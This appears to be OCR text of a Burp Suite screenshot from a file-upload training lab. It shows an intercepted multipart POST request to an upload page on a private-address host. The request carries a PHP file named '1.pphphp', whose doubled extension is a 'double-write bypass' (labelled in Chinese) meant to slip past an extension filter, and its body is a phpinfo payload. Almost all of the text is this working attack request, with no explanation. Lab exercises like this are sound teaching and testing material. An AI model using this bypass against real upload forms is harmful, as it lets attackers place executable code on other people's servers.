 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://192.168.204.141:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload/Pass-10/index.php HTTP/1.1
2 Host: 192.168.204.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------151014286438869177642268753749
8 Content-Length: 368
9 Origin: http://192.168.204.141
10 Connection: close
11 Referer: http://192.168.204.141/upload/Pass-10/index.php
12 Cookie: safedog-flow-item=618A158678E0947FA4C907EAB152DF05
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------151014286438869177642268753749
16 Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
17 Content-Type: application/x-php
双写绕过
18
19 <?php phpinfo();?>
20
21 -----------------------------151014286438869177642268753749
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------151014286438869177642268753749--